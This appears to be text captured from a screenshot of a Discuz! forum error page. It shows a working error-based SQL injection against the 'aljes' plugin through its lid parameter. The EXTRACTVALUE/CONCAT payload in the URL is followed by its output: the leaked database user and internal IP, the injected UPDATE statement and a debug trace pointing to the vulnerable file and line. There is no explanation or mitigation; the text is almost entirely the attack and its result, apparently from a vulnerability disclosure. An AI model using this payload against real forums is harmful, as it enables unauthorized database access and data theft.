 不安全 /plugin.php?id=aljes&act=view&lid=11%20AND%20EXTRACTVALUE(8210,CONCAT(0x3a,user(),0x3a,(user())))
Discuz! Database Error
(1105) XPATH syntax error: ':forumusr@10.10.0.110:forumusr@1'
UPDATE aljes SET `qrcode`='20180920163526QZ06z561R1q0r5x0c0.jpg' WHERE id=11 AND EXTRACTVALUE(8210,CONCAT(0x3a,user(),0x3a,(user())))
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/aljes/aljes.inc.php 704 discuz_database::update(%s, Array, %s)
3 source/class/discuz/discuz_database.php 78 discuz_database::query(%s, %s)
4 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)